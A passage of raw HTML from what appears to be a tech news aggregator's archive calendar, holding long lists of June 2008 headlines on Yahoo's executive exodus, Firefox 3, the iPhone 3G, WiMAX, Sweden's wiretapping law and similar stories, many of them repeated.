no DDoS attack, it’s just Tiger, RateItAll Gets $800k For “Yelp For Everything”, Sun’s quest to help telcos, Toshiba Lays Claim to ‘World’s Lightest’ Laptop, Garmin Nuvifone To Be Made By Asus, Won’t Be Renamed Nuvifoneee [Cellphones], code_swarm - visualizing the life of open source, Tiny, Ultra-Cheap Desktop Will Only Pull Two Watts, Live in the Clouds [Cloud Computing], fring Releases Open API to Enable New Mobile VoIP Apps [Israel Media Tour], Game and PC hardware combo tops supercomputer list, Sweden adopts law allowing official eavesdropping (AP), Is LinkedIn Worth $1 Billion?, Sony unveils superabundance of projectors at InfoComm, Sony unveils superabundance of projectors at InfoComm, Comscore May Search Data: Google, Yahoo Up; Microsoft Slides, Privacy-Invading Watermarks: Just Say No, Job cuts likely in HP’s overhaul of printing group (AP), Ask.com caves to Google’s privacy pressures, Trulia Launches Self-Service Marketing for Real Estate Professionals, Google Maps Gets Political, Sprint WiMax Launches Commercially in September [WiMax], Nanosolar blows a raspberry at other solar CIGs startups, YouTube Unveils ‘Screening Room’ For Free Indie Movies, White space group: amnesty for illegal wireless mic use, Arcot Systems pulls down $23 million for digital authentication, Son of ‘Godfather’ creator sues over profits (AP), Google gives priority to fast ads, Asus Eee PC 1000H Reviewed (Best Eee Yet, Except the Price) [Asus Eee Pc 1000h], Bazaarvoice raises $7.1 million to provide brands with consumer-generated content options, RateItAll gets $800K to pay users for reviews, Bad idea, Current Sprint Customers Get First Dibs on Instinct [Sprint Instinct], Yang talks up Google partnership in Washington, AP and the Media Bloggers Assoc., A Possible Problem With iPhone Gaming: When You Tilt the Screen, You Can’t See Much [IPhone], Trulia Launches Trulia Pro; Self Service Real Estate Agent Advertising, Court Rules That Your Text Messages Are Private, The Web Time Forgot, EA Unleashes Spore, Sprint turning on WiMAX in Baltimore in September, Chicago and DC by end of year, Sprint turning on WiMAX in Baltimore in September, Chicago and DC by end of year, $4300 Kaleidescape 1080p DVD Streamer Reviewed (Still Not Real HD) [Reviews], “Dishonesty” and a missing PC: RIAA dropping UMG v Lindor, Republicans Choose ShadowTV for RNC Streaming (Who?), Cyberfamilias: Lights, Camera, Inaction, Venture capitalists bet LinkedIn worth $1 billion (AP), Netflix Ditching Profiles: Mommy and Daddy’s Movie Recommendation Lists Look <i>Funny</i> [NetFlix], Stan Winston taught us that characters, not tech, drive movies, Introducing TechNews, Based On Reddit’s Open Source Project, China Web Boom: .CN Now More Popular than .Net, Is Twitter Vulnerable to Marketer Attack?, Friendster’s growth in Asia could make it the top social network in the world, once again, Pictures of the ThinkPad X200 surface, What iPhone Wannabes Lack, Yahoo Mail hopes to lure users with ‘ymail.com’, Yahoo Mail hopes to lure users with ‘ymail.com’, Servers Become Dell’s Comeback Weapon, HP to reorganize printing division, Something Is Rotten In Denmark: The A.P., NYTimes and MBA Love Triangle, Book Review: Jonathan Zittrain’s “The Future of the Internet—And How to Stop It”, Zango Tries To Reinvent Itself (Again); Lays Off A Bunch Of Employees, Roundup: New York Social Times, a cleaner MySpace, and Wii Fit underwear girl, Bits: Jay Adelson Diggs The Associated Press, Rogers to Introduce Cheaper Data Plans in Canada?, Mobile Demand proves its xTablet PC can be used as a hammer, New vistas with windows frames, H.P. to Reorganize Its Printing Division, LucasArts tees up new Star Wars titles, addresses layoffs, Mochi Media Raises $10 Million For Flash Game Tools, Bits: Microsoft Buys TV Ad Technology Company, Flickr Founders Leave Yahoo, Telco CTOs see Web traffic growth as key challenge (Reuters), Mochi Media reels in $10 million for online game ads, From MySpace to Facebook to Flickr to LinkedIn, here’s looking at you, Lenovo’s X200 Photos Leaked [Laptops]">18</a></td>
                        <td><a href="/2008/06/19/" title="Sony HDR-CX12 AVCHD camcorder captures smiles and scowls for $900, James Murdoch likely to boost News International marketing budget, Video: Watch tennis stars in the WTA Tour ad, Maria Sharapova and Ana Ivanovic star in WTA tennis ad, Yahoo UK appoints Mark Rabe as sales chief, Paul Oakenfold returns to Kiss radio, European Factors–Stock futures ease, point to lower start, Yahoo delivers new free email addresses (AFP), Mochi Media raises $10 million for Flash-based game ad and analytics platform, Tracking Former Yahoo Execs - So Many Have Left, No, YouTube is Still Kicking Hulu’s Ass, Research Into NebuAd Finds Controversial And Potentially Illegal Tactics, Land rush for Yahoo ymail.com and rocketmail.com email addresses starts tomorrow, Welcome to ATD, Therese–and a Belated Welcome to Eric, Samsung’s Snapdragon super-MID just days away?, Viral Video: Dancing with the Star Wars Stars, Hands on With MSI’s Wind Low-cost Laptop (PC World), Sony HDR-CX12 HD AVCHD Camcorder Has Face-Recognition Technology [Camcorders], YouTube Screening Room launches. Is the road to riches paved with art?, China denies Microsoft monopoly reports (AP), Tumble dryer bites woman in Weston-super-Mare, Lean Mean Fighting Machine scoops digital prize at Cannes International Advertising Festival, Bug brace casts shadow over Firefox 3, This president will not be missed. If only his press corps would step down too, Samsung’s P400 DLP Projector is Tiny for Portability, Sleek too [Projector], Shocking Sick Puppy is “Operation” for a New Generation [Japan], Huffington Post to expand into local news across the US, Microsoft backtracks, will keep MSN Music DRM servers online until 2011, Web 2.0 Marketplace Listings for June 19th, 2008, Web 2.0 Invites for June 19th, 2008, News to know: Firefox 3.0 flaw; Windows 7; IT failures; HP, Firefox claims download success, Uma Thurman to star in a BBC2 drama scripted by playwright David Hare, FSA fines stockbrokers for poor data security, dot.life, Sweden Approves Bill To Tap All Forms Of Communication, Sweden Approves Bill To Tap All Forms Of Communication, Double Your Money tipped for TV comeback, Video: Mossberg reviews, likes Aircell’s Gogo in-flight WiFi, Video: Mossberg reviews, likes Aircell’s Gogo in-flight WiFi, 3D GIFs Made from Old Stereo Cards Are Stupidly Simple, Effective [Cool], Energizer campaign wins grand prix press award at Cannes International Advertising Festival, YouTube ups maximum video length to 2 hours for partners, Who’s Next to Go at Yahoo as Reorg Looms?, Gannett Gets Cozy With Cozi, Prezenter PSR Two-Touchscreen Laptop: Travelling Sales Pitches Go High-Tech [Sales], Vodafone hangs up on Tiscali auction, Could pen-sized GPS jammers paralyse UK shipping?, First look: Alerts.com omninotification service needs polish, US school cheat hack suspect faces 38 years jail, Shiv Malik case: Police order against journalist ruled ‘too wide’, Jar Jar Gives You Main Reason for Spore, iPhone 2.0 Excitement [Star Spores], Jar Jar Gives You Another Reason for Spore, iPhone 2.0 Excitement [Star Spores], Jar Jar Gives You Another Reason for Spore Excitement [Star Spores], How The New iPhone Is Already Changing The Mobile Industry: Cheaper Smartphones, Snail mail goes hi-tech – literally, Found! A Real Amazon Kindle User (AMZN), MacKenzie explains decision not to stand in David Davis byelection, YouTube opens screening room for indie filmmakers (AP), Can <i>Command + Legoland + 1</i> Brick Your Mac? [Lego], MySpace revamp, Ymail And Rocketmail? Sorry, Yahoo, But That’s Not Enough To Thwart Gmail, Comcast Center’s video wall packs 10 million pixels into 27 x 87-foot display, Oxford tops Blighty university rankings, Firefox 3 vulnerability found, Nokia N78, Photos: A detour to Geek Squad City, Swedes To Be Wiretapped, Despite Protests, TI Intros Industry First Lamp-Free DLP Projector [Dlp], Trash-fed generator deployed in Iraq, Computer sprawl at Geek Squad City, Pocket Killbox Deletes Locked Files [Featured Windows Download], Big TV flips ad blockers the bird, Firefox 3 browser is nifty and packed with handy features (USATODAY.com), USA lags on cellphones’ marketing potential (USATODAY.com), China government office denies Microsoft investigation, PSP firmware 4.00 out, PS3 2.40 in-game XMB and trophies confirmed, Chinese UFO Looks Like Emergency Life Raft, Spies on You [China], Mr. Yang Goes To Washington…To Try to Parry Microsoft Attack on Yahoo-Google Deal, PSP 4.0 Firmware Now Available [PSP], Sweden approves wiretapping law, AMD may be planning its own CPU to compete with Nano, Atom, Yahoo! email! fans! get! more! domains!, New mobe operator slash Wi-Fi hotspotter launches in UK, Mainstream Web Watch: NBA.com, Mainstream Web Watch: NBA.com, Epyon raises funding to speed vehicle battery charging, Sega, Hasbro unveil new dancing robot (AFP), Do you know how much of your porn is extreme?, Hands on with MSI’s Wind low-cost laptop, Ben Heck Mods Atari 7800 into Portable Retro-Gaming Wonder [Modding], Report: Yahoo Still Bleeding Execs, Reorg Coming (YHOO), 3G iPhone packs in $100 of hardware - analyst, Yahoo to add new domains to Webmail service, Airline Wi-Fi going mainstream: Bummer, being untethered was nice, Bender goes bipolar: Sugar UI tweaked for Intel’s Classmate PC, Bender goes bipolar: OLPC’s Sugar UI tweaked for Intel’s Classmate PC, Real-Size Alien Statue Guaranteed to Kill You at Night [Alien], Yahoo addresses e-mail concerns with new domains (AP), CNET Raiders: Thanks, CBS - Our Work Here Is Done, HP adding solid-state memory to its servers, Net addiction a ‘clinical disorder’, says US shrink, Mail Online becomes most popular UK newspaper site in ABCe figures, iTunes Store sells 5 billionth song; serving 50,000 movies per day, Brando’s Firefly Lamp: For Those Romantic Digital Insect-Light Moments [Lighting], Wine 1.0 Runs Hundreds of Windows Apps Flawlessly [Featured Linux Download], iPhone Sensors and iChat VOIP Integration?, SouthPeak Interactive raises $12.9 million for indie games, British Columbia stray foot tally hits six, Now Gene Simmons Is Blaming Radiohead For Killing The Recording Industry, MobileMe: What you need to know, Oracle Offers Insight-Driven Retailing, Bebo: Facebook Redesign’s Could Screw Us (TWX), WITNESS: The open secret of doping in sport, HP to restructure its printing cash cow, Jumbo bug crashes Cisco anti-hacker appliances, Semantic search startup TextDigger unearths a business model, and some venture funding, Lenovo’s X300 sees price cut, you’ll see it ship eventually, Movies On YouTube: How To Watch On The Boob Tube, Freeware PDF Unlocker Enables Copy/Paste Functions Without Passwords [Password Recovery], Form W-4 Assistant Takes the Guesswork Out of First Day Forms [Work], Preachers caught squatting in white spaces, Son of “Godfather” sues Paramount over video game (Reuters), PriceGrabber: 54% of Online Consumers Don’t Plan to Purchase an iPhone, Lawman’s raids on immigrants spark fury in Phoenix, Space Wedding Doesn’t Include 62.1-mile Club Membership [Suborbital Waste Of Time], Space Wedding Doesn’t Include 62.1-Mile High Club Membership [Suborbital Waste Of Time], AMD SB750 chip to support ‘OverDrive Extreme’ overclocking, Apple: iTunes hits 5 billion songs sold mark, Google faces probe over Yahoo! advertising deal, Devil dog laughs in the face of Taser, Hakia Launches White Label Semantic Search, Opera Software targets 48 pct growth in 2008 (Reuters), Man Stuff - The Best of Uncrate [Roundups], It’s a Woot Off! [Dealzmodo], Future of Journalism podcast: Internet audio and radio, ESPN Ultimate Remote gets reviewed, panned, Mario Puzo’s son sues Paramount over <em>Godfather</em> royalties, Page Load Time Now A Real Factor In The AdWords Quality Score, Social networking in France: Facebook’s growing fast, but has homegrown competition, Social networking in France: Facebook’s growing fast, but has homegrown competition, Social networking in France: Facebook’s growing fast, but has homegrown competition, Free music service Qtrax is back with… wait, no it isn’t, Sponsored Post: HBS ExecEd: Strategies for Protecting and Monetizing Intellectual Property, Shoot on Overcast Days for Better Black and White Photos [Photography Tip], Google Continues To Play With AdSense Ad Fonts, Palringo Launches BlackBerry Client; Text, Voice and Image IM, Lightning Review: Scrubbing Bubbles Automatic Shower Cleaner is the Worst Gadget I Have Ever Used In My Entire Life [Review], Review: Scrubbing Bubbles Automatic Shower Cleaner is the Worst Gadget I Have Ever Used In My Entire Life [Review], China antipiracy agency denies probing Microsoft, Nanosolar solar film rolls off the presses at 100 feet-per-minute, Nanosolar solar film rolls off the presses at 100 feet-per-minute, Citi: YouTube Can Generate $500M In 2009 (GOOG), Gene Simmons Blames Radiohead For The Demise Of Civilization, Totlol Finds Kid Friendly Online Video [Parent Hacks], Nigeria attack stops Shell’s Bonga offshore oil, The Great Yahoo Web Mail Land Grab, Beijing considering antitrust suit against Microsoft?, Vincent Bolloré in ‘no hurry’ to extend influence at Aegis, Hacking TCP/IP To Support Location Aware Services, TV ratings - June 18: Tribal Wives beaten by River Cottage, Creature creations, House of Lords communications committee to publish report on media ownership next Friday, Apple’s iTunes hits 5 billion mark, Casio cranks out Pro-Series Super Slim Projectors, Casio cranks out Pro-Series Super Slim Projectors, China denies antitrust probe of Microsoft, HP to Reorganize Printer Unit, Patent Shows Apple Researching Advanced iPhone Sensor Use, iChat Integration [IPhone 3G], At Social Site, Only the Businesslike Need Apply, Red Hat chief: We’re ‘tough to do business with’, iPhone 3G component suppliers revealed by Chinese paper?, Samsung P400 Pocket Imager comes Stateside, still not pocketable, Apple has Sold Over 5 Billion Songs on iTunes, Calling all Guitar Heroes to the conductor’s stand (Reuters), Switch Your XP Firefox 3 Theme to Vista (or Vice-Versa) [Themes], AMD rolls out Radeon HD 4850, Dell keeps promise, invokes fees for “downgrading” to Windows XP, Take-Two says reaches agreement with FTC (Reuters), iTunes store: 5 billion songs; 50,000 movies per day, Web Browsers’ ‘Visited’ Feature Creates Privacy Concerns, Refreshed Skype Could Rekindle Acquisition Talk, Activist CNET shareholder drops proxy fight (Reuters), Four Extensions That Tweak Firefox 3’s “AwesomeBar” [Firefox 3], SEMPO Finds Most SEMs Willing To Pay More For Enhanced Targeting, Interest In Mobile Search And Video, SEMPO Finds Most SEMs Willing To Pay More For Enhanced Targeting, Interest In Mobile Search And Video, Obama to forgo public funds for election campaign, Ben Heck does it again with Atari 7800 portable, Google’s display ad gravy train rests with YouTube, Havas: Global Ad Downturn Not Here, But It’s Coming, Video: Watch a trailer for Superstars, WiMax Forum certifies first 2.5GHz products, Alan Rusbridger discusses the future of journalism with Arianna Huffington, FaceTime security program locks out MySpace applets, Canon Rebel XS previewed, Canon’s lightest DSLR ever, We’ve harvested your green computing views, Nokia Blindsided By iPhone, BlackBerry–No ‘Credible’ Answer, Build Your Own Semenatic Search Engine With Hakia’s APIs, Participate in Social Media, Get Money for College, Take a Peek Under the Hood as Firefox Renders Websites Visually [Firefox], Red Hat unveils fully open-source hypervisor, Sprint promises WiMAX in September, Firefox Download Day a Success Despite Hurdles, Google Election Maps Gallery Offers Data For Journalists, Political Junkies, Turn Around an Unproductive Day by Rehearsing a Better One [Productivity], NVIDIA busts out GeForce 9800 GTX+ based on 55nm tech, NVIDIA busts out GeForce 9800 GTX+ based on 55nm tech, Adobe’s Interesting But Unloved Media Player Needs Content, Fast, Walt Mossberg Reviews GoGo In-Flight Wi-Fi (Verdict: Fast, But Not Fast Enough) [Reviews], Laser-Cut Scarfs. Verdict: Fashion and Laser Beams FTW! [Fashion], SMS addiction awakens ’sleep-texting’ phenomenon, Facebook opens up worldwide lead in May, Take-Two Says Reaches Agreement With F.T.C., 3jam Introduces SuperText: Location-Based PC-Mobile SMS [Invites], Most Doctors Aren’t Using Electronic Health Records, Remote controlled bots do battle at RoboGames 2008, Icahn’s blog slated to go live, Remote controlled bots do battle at RoboGames 2008, Goldman Brings Sirius-XM Crashing Back To Earth (SIRI, XMSR), Disable Blinking Text in Firefox [Firefox Tip], Persaud’s plagiarism was dishonesty, rules medical council, The AP-Blogger Imbroglio Jumps The Pond, UK Unix group vows to appeal OOXML ruling, Galactic Empire Cloning Stormtroopers in Lego Factory [LEGO], RV770-based AMD Radeon HD 4850 gets benchmarked, Multicore’s Not-So-Secret Problem, Study: US adoption of electronic health records is abysmal, Data Loss Prevention needs a new name–and acronym, Watch feature films free of charge at Hulu.com, Yahoo’s Ymail: Don’t really get it, US elections: Five major US broadcasters complain of restricted access to Barack Obama, Five Best Personal Finance Tools [Hive Five], Bogus Beijing earthquake reports used to spread malware, Is Amazon Getting Ready To Take On PayPal?, SocialMedia Pays Out $8 Million To Facebook App Developers, Future of Journalism: How can online video be different from TV?, Olympus EVOLT E-520 DSLR gets purchased, sample shots abound, Future of Journalism: How to avoid the ratings pit, Microsoft Screws Customers Less, Keeps MSN Music Servers Open Late [Drm], Most Online Videos Are 3-Day Wonders, Asus Eee Box to debut in UK… minus Linux, iTunes Store: 5B Songs Sold, Now Pushing 50K Movies Daily, Shiv Malik interview: ‘Journalists have a right to protect their sources’, Mail Online puts rise in web traffic ABCe figures to news, sport and entertainment, 12 Tools For Kickass Web Meetings, Afghan, NATO forces rout Taliban: officials, Netflix killing extra queues to “improve” service, VIA’s OpenBook gets fittingly ripped open, VIA’s OpenBook gets fittingly ripped open, Delta Trialing Cellphone Boarding Passes at LaGuardia, Wireless modems not just modems anymore, Enterprises Need to Deal with Skype Boom, Nvidia plays hardball with 3D card pricing, Storm worm version uses China earthquake to lure victims, What Kind of Crazy Crap is Bill Gates Going to Get Himself Into When He Retires? [Photoshop Contest], A Google DLR?, Mass. shines in tech study, Calif. loses luster (AP), Providence and Carlyle emerge as Informa bidders, Pluck Powers The Dallas Cowboys; Maybe This Year They Will Win?, Switched On: The iPhone’s iFunnel, Switched On: The iPhone’s iFunnel, Wall Street Journal to be ‘best in world’ says Murdoch, Gene Simmons blames fans, P2P for killing music industry, EBay, PayPal offer new perks to buyers and sellers (Reuters), Court limits employer access to worker messages (AP), What Apple’s 5 Billion Songs Mean: iTunes Sales Are Up, Growth Has Slowed (AAPL), Auctions could fetch big bucks for cloned dogs, Windows XP On a Dell Means $50 Downgrade Surcharge Starting Now [Windows XP], AT&T paying Apple $325 subsidy on every iPhone 3G sold - report, BricaBox Closes Its Doors, Brando’s four-port USB hub comes with on / off switches, Invites for AT&T’s Pogo Browser, 5 tips for a techie traveling abroad, A car for the eco-minded bootlegger, Gallery: Apple store opens in Sydney, Huffington Post To Take on Local Newspapers, Huffington Post To Take on Local Newspapers, Men Around the World Access the Mobile Web Almost 10X as Much as Women, Study Says, Hurdles seen blocking potential of mobile phone TV (AFP), Freescale loves open and closed source equally, When Contextual Advertising Goes Horribly Wrong, Nate Westheimer Gains Wisdom, Loses A Company: BricaBox RIP, Report: NebuAd ads inserted via “man-in-the-middle attack”, Facebook Loses Another Exec - Matt Cohler Joins Benchmark, Dell’s 27-inch UltraSharp 2709W LCD [Dell Ultrasharp 2709w], Facebook’s Matt Cohler to Benchmark, The Long & Short of YouTube Video, Retail Chains Ask Congress To Regulate Online Auction Sites, Retail Chains Ask Congress To Regulate Online Auction Sites, Facebook’s Matt Cohler leaves for Benchmark Capital, Internet-connected coffee maker leaves your PC, mornings at risk, Red Hat opens Satellite service code for Spacewalk, Yahoo’s Executive Structure Crumbles: Lu, Garlinghouse and Makhijani To Leave, Carl Icahn, Angry Blogger!, Ex-Yahoo Database Guru Zawodny Joining Craigslist (YHOO), Online Travel Agencies Trip but Don’t Stumble—Yet, Clean-energy tea leaves show choppy growth, Sainsbury’s website glitch fixed, Dell’s new UltraSharp 2709W 27-inch LCD, Facebook’s No. 5 employee to join Benchmark Capital, Daily Debrief: Is Honda’s fuel cell design the answer to $4.50 a gallon gas?, iPhone Clone Battlemodo: Which One Is the iPhoniest? [Ultimate Iphone Clone Battlemodo], Types Manages Default Applications Better than Windows [Featured Windows Download], Red Hat Summit Panel: Who ‘won’ OOXML Battle? (PC World), WiMax Gear Clears Standards, Flickr founders Stewart Butterfield and Caterina Fake resign, YouTube raises curtain on indie film screening room, iPhone suppliers expect to ship 10 million units by Q3 [Update], Media Center Extender shootout commences at Engadget HD, Bear Stearns Indictment: “Toast” Remark Unpersuasive, But Other Stuff In Here, Red Hat Summit panel: Who ‘won’ OOXML battle?, EBay to strengthen PayPal’s anti-fraud provisions (AP), Rumor: Amazon to Launch PayPal Competitor, DIY Pegboard Media Center [Tip Testers], Facebook Loses Another Early Executive, Devunity: Open community for open source developers, What A Tiger Can Do, Netflix to eliminate profiles, instigate roommate feuds, Netflix to eliminate profiles, instigate roommate feuds, Former home of Johnny Cash’s parents on eBay (AP), Five billion iTunes songs sold. One looming problem: AmazonMP3 is better, Netflix to eliminate profiles, instigate roommate feuds, Chevy Volt plug-in hybrid priced at $40,000, Chevy Volt plug-in hybrid priced at $40,000, Wanna Start Your *mail.com Service? You’ll Have To Buy It From Ad Farmers, Snail mail gets a digital make-over, Swearing chef prompts tighter #*@%& rules, Facebook Loses Long-Time Exec To Benchmark Capital, Activists say China’s online censorship is worsening, Get AT&T’s Pogo browser today (500 invites), Review: Polaroid printer is pocketable, practical (AP), Rumor: More Executives Departing Yahoo, Zawodny Going To Craigslist, Report: Three more top execs leaving Yahoo, Facebook loses a top exec to venture capital firm (AP), The three deadly sins of GPS, eBayer slaps $714 price tag on $630 in cash, Microsoft Keeps DRM Servers Alive For Now; Won’t Screw Over Own Customers For A Few More Years, 72Photos Offers a New, Sleek Alternative to Flickr, Treadmill Desk With Five Monitors Overstimulates As You Exercise [Exercise], Colorize Feed Items in Google Reader [Featured Greasemonkey User Script], Microsoft Surface hands on review and gallery, AT&T Subsidizing iPhone 3G for $325?, LapWorks Gamers Desk enables couch-based PC gaming, Intel researchers shine light on ray tracing, Report: For everyone iPhone 3G sold, Apple is getting $325-$425 from AT&T, Oracle raises prices significantly for some products, richrelevance: Product Recommendation Platform [The Startup Review], Practice Fusion delivers free, hosted apps for doctors, Practice Fusion delivers free, hosted apps for doctors, Practice Fusion delivers free, hosted apps for doctors, MySQL quits Torvalds’ former BitKeeper love interest, Son of “Godfather” author sues over video game (Reuters), Apple Patents Cheapie iPod Classic Touchscreens [Apple], Turn Firefox 3’s Location Bar Yellow at https:// URLs [Firefox 3], Most Sprint Phones Getting Exchange and Lotus Notes Corporate Email [Sprint], Vint Cerf: High Oil Prices Could Help the Web, Vint Cerf: High Oil Prices Could Help the Web, Rumor: High school social network MyYearbook raising a “huge” round, Compete: Yahoo Traffic Better Than First Reported, Compete: Yahoo Traffic Better Than First Reported, Jerry Yang as Henry V? That’s his choice, Probe finds one-third of people shot by Tasers need medical attention, WSJ: No Layoffs (Yet); Streamlining Editing Process, 3 useful Firefox 3 ‘awesome bar’ hacks, AT&T paying Apple $325 per iPhone 3G?, How “Ultimate” is ESPN’s Ultimate Remote? (Verdict: Not So Ultimate ) [Home Entertainment], Wiki Providers Come Together to Offer Universal Edit Button, DecaffeinatID Detects Hacking Attempts on Untrusted Networks [Featured Windows Download], 100G backers seek to prevent repeat of 40G delays, Uncertain Future For Some ISPs, Freedom Meditech promises glucose-monitoring eye scanner, The mobile revolution’s hidden cost, Hakia Serves Semantic Search to Businesses, Hakia Serves Semantic Search to Businesses, News.com Daily Podcast: Win an auction, clone your pet, AdultStumble: Yep, It’s StumbleUpon for Porn [NSFW], Ustream to Begin Testing Overlay Ads in Live Video Streams, Curtains up: YouTube Screening Room makes its world premiere, Pogue’s Posts: The e-Book Test: Do Electronic Versions Deter Piracy?, Sun Looks for a Greater Role in HPC, On The Criminality Of WiFi Piggybacking…, The Mobile Revolution’s Hidden Cost (PC World), Yang’s recovery runway: Months to days (and board should go too), Murdoch: Dow Jones Will Be 75% Digital Soonish, Smithsonian adds photos to Flickr Commons, Smithsonian adds photos to Flickr Commons, Latest MobileBeat nominations: NIM, RNW, Waterfall Mobile, YouMail, V-Enable, Buzzd, AppVoyage, Jibe & Morf, Study Finds That One-Third Of Taser Victims Need Medical Attention [Don’t Kill Me Bro], Yahoo evangelist moving to Craigslist, Amazon Said To Be Preparing a PayPal Killer. Wait, It Already Tried That., U.S. motorists brave Mexico border violence for fuel, Upcoming Valley Conferences, Samsung’s 1080p SP-A800B DLP projector now available, Samsung’s 1080p SP-A800B DLP projector now available, Limelight Soars On Good Report From Akamai Patent Hearing, New ‘Buy’ Rating (LLNW, AKAM), Chinese Agency Denies Microsoft Monopoly Investigation (NewsFactor), Downloads From Apple’s iTunes Store Top Five Billion (NewsFactor), Competition Looms as Verizon, Comcast Boost Services (NewsFactor), Firefox 3 Vulnerability Rains on Mozilla Download Parade (NewsFactor), Qi Lu Departure a “Blow” to Yahoo; Makhijani Out Too, Garlinghouse Not Quite Yet, The Huffington Post’s next expansion: Local news, more venture funding, The Huffington Post’s next expansion: Local news, more venture funding, Four FAQs on Firefox 3, Yahoo: Ad Budgets Flat, Rates Expected To Fall In 2009, Hakia Announces Semantic API, Vote set on FISA compromise, opposed by “strange bedfellows”, Mad Catz’ Exciting Rock Band Instruments Hit Next Week [Rock Band], Ugly Your Bike to Deter Thieves [Theft Prevention], I Have Just One Word for You: Bioplastics, Icahn haz blog. Loves the word “absurd”, Demand for Business-Tech Integrators Causing SOA Job Surge, Think Twitter’s the biggest microblogging service? Take a look at SMS GupShup, Are Dell’s Energy Smart servers really smart at all?, Yamaha’s Tenori-on goes on sale in America, Motorola shares hit 5-year low (AP), EBay to Strengthen PayPal’s Anti-Fraud Provisions, Arm to Duel With Intel in the Server Space (PC World), Jamie Lynn Spears gives birth to baby girl, Puzo to Paramount: ‘Don’t mess with the family’, EIC podcast: Yahoo; Firefox 3, Gates’ last week; Millennials, Arm to duel with Intel in the server space, U.S. drivers should think in gallons per mile: report, The A.P. Has Violated My Copyright, And I Demand Justice, SearchCap: The Day In Search, June 19, 2008, SearchCap: The Day In Search, June 19, 2008, The Best Firefox Feature You’ll Overlook, Question of the Day: Tech or Nature - Which Will Kill Us First? [Question Of The Day], The Browser Stopwatch Speed-Tests Page Load [Lifehacker Code], Report: Massachusetts leads country in science and technology, Adobe works on Flash for iPhone, as Apple looks to Sprout, Microsoft re-releases security patch for Windows XP, How The GPL Defangs Patent Trolls, How The GPL Defangs Patent Trolls, Search Wars: Yahoo, Google Inch Up in May, Microsoft Slides (PC World), Engadget Mobile’s Nokia E71 review, Unhappy Yahoo shareholder reaches out to Microsoft (AP), Apple updates Safari for Windows with four security fixes, Guitar Hero World Tour’s Touch-Guitar Previewed (Best Guitar Controller Yet) [Guitar Hero World Tour], “Political Machine” puts you running for president (Reuters), DivX returns to Web video with the HD-licious Vreel, TV Decoder: A Home Improvement Web Site Begets a TV Series, EBay to Repay Fraud Victims, Former Nortel execs face criminal charges, Psystar taunts Apple with Xserve clone, Another Facebook Departure, Incredibly Weird Global Teledildonics [Teledildonics], Shiptool Finds the Cheapest Shipping Rates [Saving Money], House leaders plan hearing on Google-Yahoo deal, New technology to reduce power in data centers by 80 percent, Study finds that we’re all arrogant jerks, can probably fix its own damn iPod next time, Obama rejects public financing against McCain, ZapTXT Relaunches with New IM and SMS Features, Cobbler pieces together mass Red Hat Linux installations, Future prediction, Activist Yahoo Shareholders Still Dreaming Of Microsoft Deal, Or Something (YHOO, MSFT), Broadstar Windsystem’s AeroCam wind turbines break elusive price barrier, Yahoo natives abandoning ship, Yahoo natives abandoning ship, Broadstar Windsystem’s AeroCam wind turbines break elusive price barrier, Tron Guy Buys Custom-Painted Aircraft To Match Tron Outfit [Tron Guy], AT&T Wants to Cash In on Social Networking, Circuit City’s Loss Widens as Sales Weaken, Yahoo: Deadwood or deck chairs?, AsiaInfo Rings Up Growth In China (Investor’s Business Daily), What AT&T pays Apple for the iPhone, Intel’s Classmate PC adds some Sugar, Apple Addresses Security Issue in Safari 3.1.2 for Windows, Sony Europe president talks PSP piracy, promises clampdown, Sony Europe president talks PSP piracy, promises clampdown, Register.com investigating Photobucket DNS hijack, Register.com investigating Photobucket DNS hijack, Bush visits Iowa, billions in flood aid available, Lightpipes Give Any Room That Cool, Radioactive Industrial Plant Look [Lighting], Eclipse readies Ganymede release, MultiFirefox Runs Firefox 2 and 3 Side by Side [Featured Mac Download], Has Microsoft Sent Yahoo into a Death Spiral?, Ed Pilkington interviews Mayhill Fowler: ‘The whole story came crashing down on me’, Red Hat To Embed Hypervisor In Linux, Add Management Capabilities (TechWeb), ‘I’m off to tend my alpacas’ - Flickr founder’s exit marks end of a web era, ‘I have been cast adrift…’, Telecom Stocks: On the Rebound, Is Yahoo’s Peanut Butter Man Toast?, How Does Taking Away A Popular Feature ‘Improve Netflix’?, Try AT&T’s Pogo 3D Web Browser [Pogo], Tenori-On Light-Up Synthesizer On Sale In US [Music], High-End Fashion Designed By You On StyleShake, Sony opens catalogue to hold Oasis, Providence and Carlyle admit courting Informa, Housing crisis brings Wall St arrests, veto threat, Spy bill to shield phone companies from lawsuits, Making Microsoft, Park your page in style with LaunchSplash, “HD for Kids!” Coloring Book: Now You Really Have to Stay Inside the Lines [HDTV], Mad Catz apt to release Rock Band instruments next week, Aftermarket Plug-In Prius Battery Causes Balls of Fire, Explosion [Prius Battery], Some see human link in severity of U.S. floods, 3 more Yahoo execs reportedly jumping ship (AP), AVG fake traffic spares Google AdWords, MetroFi ending Wi-Fi service in Calif., Ore., Ill. (AP), Professor: Web 2.0 an awkward fit for the academic world, EIC Squared podcast: Yahoo exodus, Firefox 3, Gates’ final days and more…, EIC Squared podcast: Yahoo exodus, Firefox 3, Gates’ final days and more…, ATI’s Latest Radeon Graphics Card (HD 4850) Benchmarked: Mid-Range, As Expected [Ati], Energy Recovery files IPO for desalination, Wii Menu 3.3 already hacked, patch forthcoming, Acquia commercializing Drupal open source publishing platform, Mozilla Investigates Firefox Bug, Talks Security, Life after Bill, Hands-On With the ITC All-in-One Home Entertainment System [Home Theater In A Box], Hands-On With the $25,000 ITC All-in-One Home Entertainment System [Home Theater In A Box], Video: Content Scraping and a New Way To Make Money Online, Mercedes-Benz introduces new iPhone integration kit, Iron Man Blu-ray Preorder on Amazon [Blu-Ray], PS3 Pluses, Broadband Caps, Yahoo News (PC World), SoCruise Connects the Cruise Community Online, Nintendo’s Homebrew-Killing Patch Already Hacked [Wii], 3,800-Piece Death Star Diorama Is Coolest Star Wars Lego Ever [LEGO Star Wars], In the Valley, the Changing of the Guard, Metal Gear Solid 4 Watch Says It’s Time For Snaaaaaaake! [Mgs4 Watch], Browser bruiser: Opera 9.5 versus Firefox 3, Week in Storage: Blu-ray burners, media, and notebook drives hit new highs, OLPC Learning That Ideas Are Easy, Execution Is Hard, Text-message ruling could change corporate policies (AP), OrganizedWisdom, the “Mahalo For Health”, Raises $2.3 Million, Disney’s Innoventions Dream Home is a Big Ad For Microsoft and HP…But I Still Want It [Marketing Of The Future], A brief chat with STARMAC, the killer, quadrotor flying robot, Intel Classmate OS Will Be as Sugary as the OLPC [Intel Classmate], EBay Expands PayPal Protections, Circuit City Posts a Wider Loss as Sales Fall, Deal Reached in Congress to Rewrite Rules on Wiretapping, Facebook Search in Your 